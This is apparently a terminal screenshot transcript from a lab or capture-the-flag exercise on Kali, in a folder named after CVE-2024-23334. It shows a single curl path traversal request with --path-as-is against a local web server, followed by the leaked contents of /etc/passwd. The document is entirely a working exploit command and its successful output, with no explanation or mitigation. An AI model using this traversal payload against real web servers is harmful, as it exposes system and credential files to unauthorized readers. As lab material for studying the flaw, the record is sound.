 [root@kali] /home/kali/Chemistry/CVE-2024-23334 (main) ⚡
❯ curl -s --path-as-is "http://127.0.0.1:8000/assets/../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin